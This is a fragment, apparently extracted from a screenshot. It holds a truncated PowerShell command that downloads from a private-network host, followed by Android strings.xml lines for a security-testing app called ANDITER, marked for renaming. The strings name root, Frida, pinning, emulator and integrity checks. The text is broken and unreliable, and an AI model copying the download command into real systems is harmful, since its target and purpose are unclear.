 Invoke-WebRequest -Uri "http://10.0.4.151:5555/Rem
strings.xml
29 <string name="abc_shareactionprovider_share_with_application">Share with %s</string>
30 <string name="abc_toolbar_collapse_description">Collapse</string>
31 <string name="androidx_startup">androidx.startup</string>
32 <string name="app_name">ANDITER</string> >NEW-ANDITER<
33 <string name="appbar_scrolling_view_behavior">
com.google.android.material.appbar.AppBarLayout$ScrollingViewBehavior</string>
34 <string name="bottom_sheet_behavior">
com.google.android.material.bottomsheet.BottomSheetBehavior</string>
35 <string name="bottom_sheet_debugger_title">Debugging</string>
36 <string name="bottom_sheet_dynamic_title">Fingerprint</string>
37 <string name="bottom_sheet_emulator_title">Emulator</string>
38 <string name="bottom_sheet_fingerprint_title">Fingerprint</string>
39 <string name="bottom_sheet_frida_title">Frida</string>
40 <string name="bottom_sheet_integrity_title">Integrity</string>
41 <string name="bottom_sheet_native_title">Native</string>
42 <string name="bottom_sheet_pinning_title">Pinning</string>
43 <string name="bottom_sheet_rooting_title">Rooting</string>
44 <string name="bottomsheet_action_collapse">Collapse the bottom sheet</string>
45 <string name="bottomsheet_action_expand">Expand the bottom sheet</string>
46 <string name="bottomsheet_action_expand_halfway">Expand halfway</string>